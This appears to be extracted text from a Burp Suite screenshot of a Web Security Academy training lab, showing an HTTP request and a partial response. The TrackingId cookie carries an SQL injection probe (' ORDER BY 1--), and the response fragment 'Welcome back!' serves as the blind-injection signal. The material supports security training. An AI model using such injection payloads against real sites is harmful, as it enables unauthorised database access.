 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 GET / HTTP/2
2 Host: 0a9c002003f359b883f4aae70021002f.web-security-academy.net
3 Cookie: TrackingId=lkZvzztT8Lr3nFxd' ORDER BY 1--; session=5SsJzRarvosT74GPJZTmM33olKzWmAkE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9c002003f359b883f4aae70021002f.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
44 <section class="t
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>